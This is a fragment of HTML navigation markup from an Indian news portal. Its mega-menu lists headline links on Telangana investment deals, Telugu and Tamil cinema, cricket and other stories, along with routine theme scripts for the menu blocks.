                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "3707";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "927";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_63" data-td_block_id="tdi_60" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_64" data-td_block_id="tdi_60" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_65" data-td_block_id="tdi_60" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "td_block_mega_menu";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "916";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "229";
tdBlocksArray.push(block_tdi_66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_66" id="tdi_67" data-td_block_id="tdi_66" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_68" data-td_block_id="tdi_66" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "10635";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "2659";
tdBlocksArray.push(block_tdi_69);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_76" data-td_block_id="tdi_69" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_77" data-td_block_id="tdi_69" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_78" data-td_block_id="tdi_69" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_79" data-td_block_id="tdi_69" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_80" data-td_block_id="tdi_69" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_81" data-td_block_id="tdi_69" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_82" data-td_block_id="tdi_69" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_83" data-td_block_id="tdi_69" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_84" data-td_block_id="tdi_69" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_85" data-td_block_id="tdi_69" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_86" data-td_block_id="tdi_69" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_87" data-td_block_id="tdi_69" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_88" data-td_block_id="tdi_69" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_89" data-td_block_id="tdi_69" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_90" data-td_block_id="tdi_69" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_91" data-td_block_id="tdi_69" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_92" data-td_block_id="tdi_69" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_93" data-td_block_id="tdi_69" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_94" data-td_block_id="tdi_69" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_95" data-td_block_id="tdi_69" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
